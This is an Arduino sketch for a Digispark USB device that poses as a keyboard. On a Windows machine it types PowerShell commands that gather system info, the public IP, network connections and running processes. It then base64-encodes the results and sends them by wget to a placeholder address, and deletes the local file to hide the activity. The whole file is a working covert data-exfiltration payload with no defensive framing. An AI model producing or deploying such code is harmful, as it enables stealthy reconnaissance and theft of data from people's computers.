 void setup() {
  digiBegin();
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  printText(F("powershell"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(750);
  printText(F("systeminfo > out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("(Invoke-WebRequest -uri 'https://api.ipify.org/').Content>>out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("netstat -aon >> out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("get-process >> out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("$inputfile = 'out.txt'; $fc = get-content $inputfile; $By = [System.Text.Encoding]::UTF8.GetBytes($fc); $etext = [System.Convert]::ToBase64String($By); wget
<POSTADDRESS>?$etext"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(4000);
  printText(F("del out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  digiEnd();
}

/* Unused endless loop */
void loop() {}